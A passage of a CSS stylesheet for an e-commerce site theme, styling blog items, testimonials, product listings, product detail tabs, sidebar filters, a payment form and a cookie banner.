    position: relative;
}

.blog-item .blog-media img {
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}

.blog-item:hover .blog-media img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 0.5;
    filter: alpha(opacity=50);
}

.blog-item a.read {
    left: 50%;
    opacity: 0;
    position: absolute;
    top: 50%;
    transform: translateY(-50%) translateX(-50%);
    transition: all 0.4s ease 0s;
}

.blog-item:hover a.read {
    opacity: 1;
}

.blog-item a.read:after {
    border: 2px solid #fff;
    border-radius: 50%;
    color: #ffffff;
    content: "";
    display: inline-block;
    font-family: "FontAwesome";
    font-size: 16px;
    height: 45px;
    padding: 10px;
    text-align: center;
    width: 45px;
}

.blog-detail {
    margin-top: 13px;
    padding-right: 15px;
}

.blog-main .blog-detail {
    margin: 0px;
    padding-left: 0;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}

.blog-main .blog-item:hover .blog-detail {
    
}

.blog-main .blog-detail .row {
    height: 100%;
}

.blog-main .blog-detail .blog-detail-inner {
    background: rgba(0, 0, 0, 0);
    color: #fff;
    margin-top: 10px;
    padding-right: 10px;
}
.blog-main .blog-detail .blog-detail-inner .post-posed-date {
    font-size: 12px;
}
.blog-main .blog-contant {
    height: 100%;
    position: relative;
}
.blog-contant span {
    color: #878787;
    line-height:20px;
}
/* .blog-main .blog-title{
    margin-bottom:30px;
} */

.blog-main .blog-item, .blog-listing .blog-item {
    border: 1px solid #eaeaea;
}

.blog-main .blog-title {
    margin-bottom: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 16px;
    line-height: 20px;
}

.blog-title a {
    color: #4dafa0;
    font-weight: 700;
    font-size:16px;
    line-height: 18px;
    letter-spacing:0.3px;
    text-transform: uppercase;
}

.post-date {
    color: #40964b
;
}

.blog-detail p {
    font-size: 14px;
    line-height: 20px;
    color: #000;
}

.blog-row .blog-detail p {
    font-size: 13px;
    line-height: 16px;
    margin-bottom: 0;
}
.blog-row .blog-detail a {
    
}
.blog-tag {
    margin-bottom: 15px;
}

.blog-tag span {
    background: #ffe547;
    color: #2a2931;
    font-size: 13px;
    padding: 0 5px;
}

.blog-detail .post-info ul li {
    display: inline-block;
    margin-right: 15px;
    font-style: italic;
}

.blog-main .blog-detail .post-info ul li a {
    color: #fff;
}
/* Blog CSS End */

/* About Page CSS Start */
.about-title {
    color: #6b6b6b;
    font-size: 35px;
    font-weight: 300;
    line-height: 55px;
}
/* About Page CSS End */

/* Testimonial CSS Start */
.client-main .item {
    display: inline-block;
}

.client-main .item p {
    font-size: 16px;
    font-style: italic;
    letter-spacing: 1px;
}

.user-detail-inner {
    display: inline-block;
    margin-top: 30px;
}

.client-main .item .client-title {
    font-weight: 600;
    margin-bottom: 0;
    font-size: 14px; 
}

.client-main .item .designation {
    font-size: 12px;
    display:inline-block;
    margin-left: 1px;
}

.owl-pagination {
    display: inline-block;
    margin-top: 20px;
}

.owl-pagination .owl-page {
    float: left;
    margin: 0 3px;
}

.owl-pagination .owl-page > span {
    background: #7d7d7c;
    display: inline-block;
    height: 4px;
    width: 20px;
}

.owl-pagination .owl-page.active > span, .owl-pagination .owl-page:hover > span {
      background: #40964b
;
}

.client-inner {
    padding: 0 10px;
}

.client-main .owl-carousel {
    position: inherit;
}

.client-img {
    display: inline-block;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
    overflow: hidden;
}

.testimonial-list .client-main {
    border-bottom: 1px solid #eaeaea;
    display: inline-block;
    width: 100%;
    padding-bottom: 20px;
    margin-bottom: 20px;
}

.testimonial-list .client-main .client-img {
    margin-right: 20px;
}

/* Testimonial CSS End */

/* product list */
.product-grid, .product-list {
    margin-bottom: 30px;
}

.common-home .box-products {
    margin-bottom: -30px;
}

/* .common-home  */.box-products .product-thumb {
    margin-bottom: 30px;
    border: 1px solid #d7d7d7;
    position: relative;
}

.product-grid .product-thumb {
    margin: auto;
    max-width: 280px;
    border: 1px solid #d7d7d7;
}

.product-grid .text_after_price {
    display: none;
}

.product-grid .product-thumb .btn-color {
    display: block;
    clear: both;
}

.product-thumb .image {
    text-align: center;
    position: relative;
    overflow: hidden;
}

.product-thumb .rating {
    display: block;
    clear: both;
}
.product-list .button-group.main-product-btn .only-icon,
.product-list .product-thumb .btn-color {
    float: left;
}

.product-list .product-thumb .image {
    border: 1px solid #d7d7d7;
    margin-right: 20px;
    float: left;
}
.product-list .iframe .icon {
    margin-left: 7px;
}

.product-list .only-icon {
    float: left;
    margin-right: 15px;
}
.product-grid .product-thumb .name{
    height: 45px;
}

.product-thumb .image > a {
    display: block;
    position: relative;
}
.product-thumb .image a:hover {
    
}
.product-thumb .image img {
    margin-left: auto;
    margin-right: auto;
}

/* .product-thumb .image > a:before {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;    
    content: "";
    opacity: 0;
    -webkit-transition: all 0.4s ease-out 0.2s;
    -moz-transition: all 0.4s ease-out 0.2s;
    -o-transition: all 0.4s ease-out 0.2s;
    transition: all 0.4s ease-out 0.2s;
    background-color: #ccc;
}
.product-thumb:hover .image > a:before {
    left: 0px;
    top: 0px;
    margin: 0 0;
    background: rgba(0,0,0,0.6);
    opacity: 0.8
} */

.product-thumb .image img.hover-image {
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0;
    transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
}

.product-thumb:hover .image img.hover-image {
    
}

.product-thumb .image .sale-label {
    background: #40964b
;
    color: #fff;
    padding: 8px 11px;
    font-weight: 500;
    text-transform: uppercase;
    line-height: 12px;
    position: absolute;
    left: 12px;
    top: 12px;
}
.product-thumb .quickview {
    position: absolute;
    top: 100px;
    transform: scale(0);
    -moz-transform: scale(0);
    -webkit-transform: scale(0);
    -o-transform: scale(0);
    left: 50%;
    margin-left: -20%;
}
.product-thumb:hover .quickview {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
}

.product-list .product-thumb .quickview {
    position: relative;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    left: auto;
    top: auto;
    float: left;
    margin-left: 0;
    margin-right: 5px;
    height: 40px;
}

.product-thumb .quickview:hover .fa-search {
    color:#fff;
}

.product-grid .product-thumb .image {
    float: none;
}

.product-thumb h3 {
    font-size: 14px;
    line-height: 20px;
    margin:15px 0 5px
}
.product-thumb h3 a {
    color: #878787;
}
.product-thumb:hover h3 a {
    color: #2a2931;
}
.product-thumb .caption {
    padding: 0 20px 30px;
    min-height:80px;
}
.product-list .product-thumb .caption {
    overflow:hidden;
}
.product-list .product-thumb .rating {
    text-align: left;
}
.product-thumb .rating {
    padding-top: 0px;
    padding-bottom: 0px;
    text-align: center;
}
.rating .fa-stack {
    font-size: 5px;
}
.rating .fa-star-o {
    color: #999;
    font-size: 15px;
}
.rating .fa-star, .table-striped .fa-star {
    color: #c7c7c7;
    font-size: 13px;
}
.rating .fa-star + .fa-star, .table-striped .fa-star + .fa-star{
    color: #ffc600;
}
.product-item-details .label-review {
    color: #878787;
    display: inline-block;
    /* font-size: 12px; */
    font-style: italic;
    padding: 0 15px 0 10px;
    border-right: 1px solid #dedede;
    margin-right: 15px;
    line-height: 15px;
}
.product-item-details .reviewwrite {
    color: #2a2931;
    font-style: italic;
}
h2.price {
    margin: 0;
}

.product-thumb .price, .product-page-price .product-price {
    color: #1a1a1a;
    font-weight: normal;
    font-size:20px;
    margin-bottom:5px;
    line-height: 39px;
    float: left;
}
.sidebar-box .pro-detail-info .price-box{
    color:#1a1a1a;
    margin-bottom: 0px;
    float: left;
}
.sidebar-box .rating {
    text-align: left;
}
.product-page-price {
    color: #1a1a1a;
    display: inline-block;
    margin-bottom: 12px;
    /* font-size: 24px; */
}
.product-page-price .product-price {
    font-size: 22px;
}
.product-thumb .price-old, .product-page-price li span {    
    color: #b8b8b8;    
    font-weight: normal;
    padding: 1px 6px;
    text-decoration: line-through;
    font-size:14px;
}
.product-thumb .price-tax {
    color: #999;
    font-size: 12px;
    display: none;
}
.product-grid .category-description {
    display: none;
}
.product-list .category-description {
    clear: both;
}
/*.product-thumb .product-item-action {
    background: transparent;    
    padding: 0px;
    position:absolute;
    bottom:25%;
    left:0px;
    width:100%;
    transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -webkit-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    /* opacity: 0; */
}
 .product-thumb:hover .product-item-action{
    bottom:25px;
} */
.product-thumb .product-item-action .hover-actions{
    display:inline-block;
}
.product-thumb .hover-actions {
    text-align: center;
}
/* .product-thumb:hover .product-item-action {
     opacity: 1;
 } */ 
.product-list .product-thumb .product-item-action{
    position:static;
    opacity:1;
    margin-top:25px;
}
.product-list .product-thumb h3{
    margin-top:0px;
}
.product-grid .product-thumb /* .caption */ .product-item-action.product-list-btn,
.product-list .product-thumb /* .image */ .product-item-action.product-grid-btn{
    display:none;
    opacity:0;
}
.button-group.main-product-btn button {
    border: none;
    display: inline-block;
    float: right;
    color: #222;
    text-align: center;
    margin-right:6px;
}

.button-group.main-product-btn .only-icon {
    /*border: 1px solid #272b37;*/
    display: inline-block;
    float: right;
}

.button-group.main-product-btn .only-icon button {
    background: #f5f3f6;
    padding: 0;
    height: 39px;
    width: 39px;
    margin-right: 0;
}

.button-group.main-product-btn .only-icon button:last-child {
    border-right: none;
}

.product-thumb .button-group button + button {
    min-width: 30px;
    margin-left:0px;
}
.button-group.main-product-btn button:hover {
    background:#40964b
;
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}
.button-group.main-product-btn button span.icon,
.button-group.main-product-btn .iframe span.icon {
    background: url("../images/sprite.png") no-repeat scroll 0 0;
    display: inline-block;
    margin-right: 3px;
    height: 19px;
    width: 21px;
    margin-bottom: -3px;
}

.product-thumb .button-group button:last-child span.icon {
    margin-right: 0;
}

.button-group.main-product-btn button + button span.icon {
    margin-left: 2px;
}
.button-group.main-product-btn button.addtocart span.icon {
    background-position: -11px -363px;
}
.button-group.main-product-btn button.whishlist span.icon {
    background-position: -11px -429px;
}
.button-group.main-product-btn button.compare span.icon {
    background-position: -11px -495px;
}
.button-group.main-product-btn .iframe span.icon {
    background-position: -11px -525px;
}
.button-group.main-product-btn button.addtocart:hover span.icon {
    background-position: -11px -330px;
}
.button-group.main-product-btn button.whishlist:hover span.icon {
    background-position: -11px -396px;
}
.button-group.main-product-btn button.compare:hover span.icon {
    background-position: -11px -462px;
}
.button-group.main-product-btn .iframe:hover span.icon {
    background-position: -11px -558px;
}
/* @media (max-width: 1200px) {
    .product-thumb .button-group button, .product-thumb .button-group button + button {
        width: 33.33%;
    }
}
@media (max-width: 767px) {
    .product-thumb .button-group button, .product-thumb .button-group button + button {
        width: 33.33%;
    }
} */
.thumbnails {
    overflow: auto;
    clear: both;
    list-style: none;
    padding: 0;
    margin: 0;
}
.thumbnails > li {
    margin-left: 20px;
}
.thumbnails {
    margin-left: -20px;
}
.thumbnails > img {
    width: 100%;
}
.image-additional a {
    padding: 5px;
    display: block;
}
.image-additional {
    max-width: none;
}
.thumbnails .image-additional {
    float: left;
    margin-left: 20px;
}


/* fixed colum left + content + right*/
@media (min-width: 768px) {
    /* #column-left  .product-layout .col-md-3 {
       width: 100%;
    }
    
        #column-left + #content .product-layout .col-md-3 {
       width: 50%;
    }
    
        #column-left + #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
    
    #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    } */
}

/* fixed product layouts used in left and right columns */
#column-left .product-layout, #column-right .product-layout {
    width: 100%;
}

/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
    min-width: 58px;
    height: 43px;
    z-index: 0;
    text-align: center;
}

/* Missing focus and border color to overwrite bootstrap */
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: #df5c39;
}

/* Quickview-Popup CSS Start */
.quickview-popup{
    background: #f6f6f6 none repeat scroll 0 0;
    margin: 0 auto;
    max-width: 1000px;
    padding: 30px;
    position: relative;
}
/* Quickview-Popup CSS Start */


/* pro-small-view Start */
.pro-small-view .product-thumb {
    border: none;
    display: inline-flex;
    margin-bottom: 5px;
    padding: 15px 0;
    width: 100%;
}
.pro-small-view .product-thumb:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
}
.pro-small-view .product-thumb .image {
    margin-right: 20px;
    overflow: visible;
    /* width: 115px; */
}
.pro-small-view .pro-detail-info {
    width: 100%;
}
.pro-small-view .pro-detail-info .button-group {
    border-top: 1px solid #dedede;
    padding-top: 10px;
    margin-top: 20px;
}
.pro-small-view .product-thumb .button-group button {
    opacity: 0;
}
.pro-small-view .product-thumb:hover .button-group button {
    opacity: 1;
}
.pro-small-view .product-thumb .caption {
    min-height: 1px;
}


/* category-banner Start */
.cate-banner-bg {
    position: relative;
}

.cate-banner-detail {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
}

.cate-banner-inner {
    display: table;
    height: 100%;
    width: 100%;
}

.cate-banner-info {
    display: table-cell;
    vertical-align: middle;
}

.cate-banner-detail .cate-banner-title {
    color: #fff;
    font-family: 'Courgette', cursive;
    font-size: 22px;
    font-weight: 400;
    padding-bottom: 20px;
    line-height: 25px;
}

.cate-banner-detail .cate-banner-desc {
    margin: auto;
    max-width: 370px;
}

.cate-banner-detail .cate-banner-more a {
    color: #40964b
;
    padding: 2px 10px;
    position: relative;
    z-index: 1;
}

.cate-banner .cate-banner-more a:before {
    background: none repeat scroll 0 0 #40964b
;
    content: "";
    height: 23px;
    left: 0;
    position: absolute;
    top: 0;
    width: 0%;
    z-index: -1;
    transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
}

.cate-banner:hover .cate-banner-more a:before {
    width: 100%;
}

.cate-banner:hover .cate-banner-more a {
    /* background:#40964b
; */
    color: #000;
}

.cate-banner:hover .cate-banner-title {
    color: #40964b
;
}
/*category-banner End*/

/* perellex Start */

.perellex-banner {
    background: url("../images/parallax.jpg") no-repeat fixed center;
}

.perellex-bg-color {
    background-color: rgba(255,255,255,0.2);
}

.perellex-banner .video {
    margin: -90px 0;
}

.perellex-delail {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
}

.perellex-delail .perellex-title {
    color: #40964b
;
    font-family: "Montserrat",sans-serif;
    font-size: 25px;
    line-height: 30px;
    font-weight: bold;
    letter-spacing: 0.5px;
    text-transform: uppercase;
}

.perellex-delail .perellex-subtitle {
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
    margin: 20px 0;
    text-transform: capitalize;
    width: 90%;
}
.perellex-delail a.sub-btn {
    margin-top: 0;
    background: transparent;
    border: 2px solid #fff;
    color: #fff;
}
.perellex-delail a.sub-btn:hover {
    background-color: #40964b
;
    border-color: #40964b
;
}

/* perellex End */

/*sub category block css strat*/
.sub-category-block {
    background-color: #fff;
    position: relative;
}

.sub-category-block::after {
    border-bottom: 1px solid #f6f6f6;
    bottom: 0;
    content: "";
    height: 1px;
    position: absolute;
    width: 100%;
}

.sub-cat-line {
    background-color: #40964b
;
    width: 40px;
    height: 2px;
    margin: 10px auto;
}
.sub-cat-title {
    color: #343434;
}
.sub-category-block .col-md-3 {
  border-bottom: 1px solid #e9e9e9;
  border-right: 1px solid #e9e9e9;
  padding: 40px 0;
}
.sub-category-block .col-md-3:hover img {
   /* transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);*/
    opacity: 0.5;
}
.sub-category-btn {
  bottom: 50%;
  position: absolute;
  width: 100%;
  opacity: 0;
}
.sub-category-block .col-md-3:hover .sub-category-btn {
    opacity: 1;
}

/* .sub-category-block .sub-category-bottom .col-md-3 {
    border-bottom: none;
} */
/*sub category block css end*/

/* Site Services Features Block css Star */
.ser-feature-block {
    border: 1px solid #d7d7d7;
    padding: 40px 10px;
    text-align: center;
}

.ser-feature-block .feature-box .icon {
    background: url("../images/shipping_icon.png") no-repeat scroll 0 0;
    display: inline-block;
    height: 52px;
    width: 52px;
    cursor: pointer;
    margin-bottom: 30px;
}

.ser-feature-block .feature-box .ser-title {
    color: #e45e5e;
    font-size: 21px;
    font-weight: 700;
    margin-top: 5px;
    margin-bottom: 25px;
}

.ser-feature-block .feature-box:hover .ser-title {
    color: #40964b
;
}

.ser-feature-block .feature-box.feature1 .icon {
    background-position: -1px -11px;
}

.ser-feature-block .feature-box.feature2 .icon {
    background-position: -2px -107px;
}

.ser-feature-block .feature-box.feature3 .icon {
    background-position: -2px -205px;
}

/* Site Services Features Block css Star */


/* Sidebar CSS Start */
.pro-detail-info .rating {
    padding: 0;
    margin-top: -5px;
}

.gray-box {
    background: #f0f0f0;
    padding-bottom: 25px;
}

.sidebar-title {
    padding: 0 0 8px;
}

.sidebar-title h3 {
    font-size: 22px;
    font-weight: 500;
    margin-bottom: 0;
    text-transform: capitalize;
}

.sidebar-contant {
    border: 1px solid #d7d7d7;
}

.listing-box ul li:first-child a {
    padding-top: 0;
}

.listing-box .accordion-group {
    border-bottom: 1px solid #ededed;
}

.listing-box .accordion-group:last-child {
    border-bottom: none;
}

.listing-box .accordion-group .accordion-toggle {
    position: relative;
}
.listing-box .accordion-group .accordion-toggle:after {
    background: rgba(0, 0, 0, 0) url("../images/sprite.png") no-repeat scroll -92px -413px;
    content: "";
    cursor: pointer;
    display: inline-block;
    height: 30px;
    position: absolute;
    right: 0;
    width: 30px;
    top: 7px;
}
.listing-box .accordion-group .accordion-toggle.collapsed:after {
    background-position: -92px -375px;
}
.listing-box .accordion-group a {
    /* border-bottom: 1px solid #ebebeb; */
    padding: 12px 11px;
    display: inline-block;
    width: 100%;
}
.listing-box .accordion-group .accordion-body a{
    border-bottom:0 none;
    padding:3px 0 !important;
}
.listing-box .accordion-group:first-child a {
    /* display: inline-block;
    width: 100%; */
}
.listing-box .accordion-group:last-child a {
    border-bottom: none;
}

.listing-box .accordion-group .accordion-inner {
    padding:10px 0 10px 15px;
}

.listing-box .accordion-group .accordion-inner a:before {
    content: "";
    font-family: FontAwesome;
}

.gray-box .sidebar-contant {
    padding: 0 17px;
}

.inner-title {
    color: #000;
    margin-bottom: 8px;
    display: inline-block;
    font-weight: 700;
    width: 100%;
}

.price-range .price-txt {
    color: #7f7f7f;
    font-weight: 600;
}

.filter-sidebar .filter-inner-box ul li {
    cursor: pointer;
    display: inline-flex;
    margin: 3px 0;
    width: 100%;
}

.filter-inner-box ul li.active > span, .filter-inner-box ul li:hover > span {
    background: none repeat scroll 0 0 #f95200;
}

.filter-inner-box ul li > span {
    border: 1px solid #b6b6b6;
    box-shadow: 0 0 0 1px #fff inset;
    display: inline-block;
    height: 12px;
    margin-right: 7px;
    margin-top: 1px;
    width: 12px;
    z-index: 0;
}

.filter-inner-box ul li span input[type="checkbox"] {
    margin-top: 0;
    min-height: auto;
    opacity: 0;
}

.filter-inner-box ul li.active label {
    color: #2a2931;
}

.filter-inner-box ul li label {
    color: #666;
    cursor: pointer;
    font-weight: normal;
    margin-top: -5px;
    width: 100%;
}

.sidebar-contant .product-thumb {
    border-bottom: 1px solid #d7d7d7;
    display: inline-flex;
    justify-content: space-between;
    align-items: center;
    padding: 7px 0;
    width: 100%;
}

.sidebar-contant .product-thumb:last-child {
    margin-bottom: 0;
    border-bottom: none;
}

.sidebar-contant .pro-detail-info .rating {
    margin-bottom: 5px;
}

.sidebar-item ul li:first-child {
    padding-top: 0;
}

.sidebar-item .pro-media {
    margin: 0 10px;
    width: 160px;
}

.sidebar-item-wide .pro-media {
    width: 110px;
}

.pro-detail-info .price-box .price {
    font-size: 14px;
    margin-right: 5px;
}

.pro-detail-info .rating-summary-block {
    padding: 0;
}

.sidebar-item .cart-link button {
    background-color: transparent;
    border: none;
    padding: 0;
    letter-spacing: 0;
    font-weight: 400;
}

.sidebar-item .cart-link button:hover {
    color: #1a1a1a;
}

/* Sidebar CSS END */


/* Sorting CSS Start */

.shorting select {
    padding: 5px 24px 5px 5px;
}

.shorting .view {
    float: left;
    margin-right: 20px;
}

.view button#grid-view, .view button#list-view {
    background: url(../images/grid-list.png) no-repeat scroll 0 0;
    border: 1px solid transparent;
    display: inline-block;
    height: 30px;
    width: 30px;
    padding: 0;
    -webkit-box-shadow: 0px 0 1px rgba(0, 0, 0, 0);
    -moz-box-shadow: 0px 0 1px rgba(0, 0, 0, 0);
    box-shadow: 0px 0 1px rgba(0, 0, 0, 0);
}

.view button#grid-view {
    background-position: 1px 1px;
}

.view button#list-view {
    background-position: -33px 1px;
}

.view button#grid-view:hover, .view button#grid-view.active {
    background-position: 1px -24px;
    background-color: rgba(0, 0, 0, 0);
    border-color: transparent;
}

.view button#list-view:hover, .view button#list-view.active {
    background-position: -33px -24px;
    background-color: rgba(0, 0, 0, 0);
    border-color: transparent;
}

.shorting select {
    font-size: 14px;
}
.short-by, .select-item {
    float: left;
    position: relative;
}
.short-by > span, .show-item > span {
    float: left;
    margin: 5px 10px 3px;
}

.short-by span,
.show-item span {
    display: none;
}

.compare .btn {
    padding: 8px 15px;
}

.pagination-bar {
    /* text-align: center;
    margin-top: 20px; */
}
.pagination-bar ul {
    display: inline-flex;
}
.pagination-bar ul li {
    float: left;
    margin: 0 2px;
}
.pagination-bar ul li a, .pagination-bar ul li span {
    background: #fff;
    height: 35px;
    width: 35px;
    display: inline-block;
    line-height: 35px;
    text-align: center;
    border: 1px solid #dddddd;
}
.pagination-bar ul li.active a, .pagination-bar ul li.active span {
    background: #292929;
    color: #fff;
}
/* Sorting CSS End */

/* Product Detail Page Start         |================ */

.thumbnails-image a {
    border: 1px solid #d7d7d7;
    display: inline-block;
    max-width: 100%;
}

.quickview-popup .thumbnails-image a {
    display: inline-block;
    max-width: 100%;
}

/*zoom-windown*/
.zoomWindow {
    width: 478px !important;
}
.quickview-popup .zoomWindow{
    width:370px !important;
}
.zoomLens {
    height: 100px !important;
    width: 100px !important;
}
.zoomContainer {
    top: 0px !important;
    left: 0px !important;
    margin-left: 18px !important;
    z-index: 9;
}

/* Detailing Start */
.product-detail-main .product-item-details .product-item-name {
    font-size: 26px;
    margin-bottom: 10px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 30px;
}

.product-detail-main .button-group.main-product-btn button.addtocart {
    height: auto;
    width: auto;
}
.product-detail-main .button-group.main-product-btn button.addtocart span.icon {
   
}
.product-detail-main .button-group.main-product-btn button {
    margin-left:0px;
}

.product-detail-main .rating {
    margin-bottom: 20px;
    padding-top: 4px;
}

.form-control {
    border-color: #dedede;
    border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    -webkit-border-radius: 0px !important;
    -o-border-radius: 0px !important;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    height: 40px;
}

.form-control::-moz-placeholder {
    /* color: #c3998a; */
}

.form-control:focus {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}


.nav-tabs > li.active > a, .nav-tabs > li.active:hover > a, .nav-tabs > li.active > a:focus {
    background-color: rgba(0, 0, 0, 0);
    border: medium none;
}

.list-unstyled.product-page-price > li {
    display: inline-block;
    width: 100%;
}
.list-unstyled.product-page-price > li:first-child {
    float: left;
    width: auto;
}
.list-unstyled.product-page-price > li.product-special-price {
    width: auto;
    font-size: 14px;
    color: #878787;
}

.product-detail-main .product-item-details label {
    color: #2a2931;
    margin-bottom: 2px;
}

.product-detail-main .product-item-details .radio label, .product-detail-main .product-item-details .checkbox label {
    color: #878787;
}



/* Detailing End */

/* Product Page Tab CSS Start */
.nav-tabs {
    border-bottom: 0 none;
}
.nav-tabs > li > a {
    border-color: #eee #eee #ddd;
}
.tab-content {
    background: #fff;
    border: 1px solid #ededed;
    padding: 45px 35px;
}

.tab-content a {
    color: #40964b;
}
.tab-content a:hover {
    text-decoration: underline;
}

.product-detail-tab {
    transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
}

.product-detail-tab .nav > li {
    margin-bottom: 0;
}

.product-detail-tab .nav > li > a {
    background-color: #fff;
    text-decoration: none;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    border: none;
    font-size: 17px;
    font-weight: 700;
    text-transform: capitalize;
    letter-spacing: 0.2px;
    color: #000;
    margin: 3px 3px 0px 3px;
    padding:11px 33px 10px 22px; 
}
.product-detail-tab .nav > li:first-child > a {
   margin-left: 0;   
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .product-detail-tab .nav > li:hover > a{
    background-color: #40964b;
    color:#fff;
}
.tab_content {
    border-bottom: 1px solid #e1e1e1;
    border-top: 0;
    padding: 30px 0;
}
.Description, .items-Product-Tags, .items-Reviews, .comments-area-main {
    line-height: 25px;
}
.tab_content ul li strong {
    font-weight: 500;
    color: #2a2931;
}
.items-Description, .items-Product-Tags, .items-Reviews {
    display: none;
}
.items-Description.selected, .items-Product-Tags.selected, .items-Reviews.selected {
    display: block;
}
.product-detail-tab p font {font-family: "Montserrat",sans-serif !important;}
/* Product Page Tab CSS End */

/* Product Detail Page End |----------- */

/* Scroll-top Arrow CSS Start */
.scroll-top {
    bottom: 20px;
    position: fixed;
    right: 20px;
    z-index: 100000;
}

.scroll-top #scrollup:before {
    color: #40964b;
    content: "";
    font-family: "FontAwesome";
    font-size: 18px;
}

.scroll-top #scrollup {
    background: #fff none repeat scroll 0 0;
    border: 4px solid #40964b;
    cursor: pointer;
    display: none;
    padding: 8px 15px;
}
/* Scroll-top Arrow CSS End */

ul.ui-autocomplete {
    background: #fff;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 4px;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
    padding: 5px 10px;
    max-width: 720px;
}

ul.ui-autocomplete li:hover {
    background: #ddd !important;
    border: none !important;
}
.form_payment{
    background: #40964b;
    padding-top: 8px;
    padding-bottom: 16px;
}
.form_payment .order_tit{
    font-size: 16px;
    color:#fff;
    font-weight: bold;
    text-align: center;
}
.form_payment .select_date{
    padding: 0;
}
.form_payment .select_date select[name="exp_month"]{
     border-right:4px solid #40964b;
}
.form_payment .select_date select{width:100%;}
.form_payment .linner{
    margin-bottom: 8px;
}
.cb{clear:both;}
.information-contact iframe {
    width: 100%;
}
.addthis_counter.addthis_pill_style a.atc_s {
    display: none;
}
.single-blog-content img {
    float: left;
    margin-right: 15px;
    margin-bottom: 15px;
    width: 100%;
    max-width: 410px;
}
#related_slide .btn-color {
    float: right;
}
#related_slide .name {
    float: left;
}
#product .only-icon {
    float: left;
}
.sharing {
    display: block;
    clear: both;
    padding-top: 15px;
}
#related_slide .button-group.main-product-btn .only-icon {
    float: right;
}
#related_slide .btn {
    width: 100%;
}
#related_slide .product-thumb .name {
    height: 45px;
}
#latest_slide .btn {
    width: 100%;
}
/* #content .table td:nth-of-type(4){
    padding: 0;
    text-align: right;
} */
#content .table th:nth-of-type(4){
    text-align: right;
}
.product_page_table {
    max-width: 870px;
    overflow-x: scroll;
    white-space: nowrap;
    display: block;
}
.product_page_table tr:nth-of-type(even){
    background-color: #fbfbfb;
}
.cookies{display:none;position:fixed;z-index:16;bottom:0;width:100%;background:rgba(0,0,0,.8);color:#fff;font-size:14px;border-bottom:4px solid #ebebeb;padding:10px 0;}
.cookies_text{margin-top:7px;}
.cookies_text a{color:#fff;text-decoration:underline;margin-left:10px;}
.cookie_btn{font-size:16px;height:45px;background:#40964b;color:#fff;border:1px solid #40964b;}
.alert-dismissible .close {
    top: 0;
    right: 0;
}
button.addtocart {
    font-size: 16px;
}
.product__info-left {
    float: left;
}
.product__info-right {
    float: right;
}
.product__info-right #product .only-icon {
    float: right;
}
/*blog-dose*/
.table.table__blog-dose {
    border: 1px solid #cccccc;
}
.table.table__blog-dose > tbody > tr > th {
    width: 25%;
}
.table__blog-dose .blog-dose__img {
    background-color: #fff;
    border: 0;
    vertical-align: middle;
    border: 1px solid #cccccc;
    padding: 0;
}
.blog-dose__img img.img-responsive {
    float: none;
    margin: 0;
}
.blog-dose__img span {
    display: block;
    text-align: center;
    background-color: #40964b;
    padding: 10px;
    color: #ffffff;
    transition: background-color 0.25s ease 0s
}
.blog-dose__img span:hover {
    background-color: #272b37;
}
/*blog-dose-simple*/
.table__blog-dose-simple {
    border: 1px solid #cccccc;
}
.table__blog-dose-simple .blog-dose-simple__img {
    padding: 0;
    border: 1px solid #cccccc;
    background-color: #fff;
}
.table__blog-dose-simple .blog-dose-simple__img img{
    width: 130px;
    margin: auto;
    float: none;
}

/* Live-Search */
.live-search {
    padding: 0;
}
.live-search ul {
    margin-bottom: 35px;
}
.live-search ul li .product-name {
    width: 85%;
}
.live-search ul li .product-image {
    margin-right: 15px;
}
.live-search .view-all-results {
    width: 100%;
    display: block;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
}
#checkout-cart h2.heading {
    border-bottom: 0;
}
